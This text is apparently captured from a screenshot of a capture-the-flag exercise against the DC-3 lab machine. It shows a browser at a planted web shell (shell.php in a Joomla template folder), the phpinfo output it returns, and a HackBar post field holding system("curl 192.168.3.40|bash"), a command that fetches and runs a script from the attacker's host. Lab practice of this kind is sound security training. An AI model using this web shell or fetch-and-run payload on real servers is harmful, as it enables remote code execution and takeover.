 不安全 | 192.168.3.38/templates/beez3/html/shell.php
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... Jboss漏洞利用总结... 【漏洞通报】Think... » 阅读清单
PHP Version 7.0.33-0ubuntu0.16.04.2
php
System Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://192.168.3.38/templates/beez3/html/shell.php
Post data Referer User Agent Cookies
Clear All
1=system("curl 192.168.3.40|bash");